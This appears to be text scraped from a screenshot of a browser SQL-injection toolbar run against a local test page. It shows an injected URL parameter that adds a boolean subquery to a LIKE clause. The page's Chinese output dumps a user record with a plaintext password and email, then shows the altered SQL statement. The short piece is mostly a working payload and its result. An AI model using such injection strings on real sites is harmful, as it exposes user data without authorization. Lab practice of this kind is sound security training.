 INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION-
Load URL http://127.0.0.1/cc.php?pwd=admin%' and(select count(*)from users)>0 %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert rep
连接数据库成功!
用户ID：1
用户名：admin
用户密码：admin123
用户邮箱：56466464@qq.com
你当前执行的sql语句为：
select * from users where password like '%admin%' and(select count(*)from users)>0 #%' order by password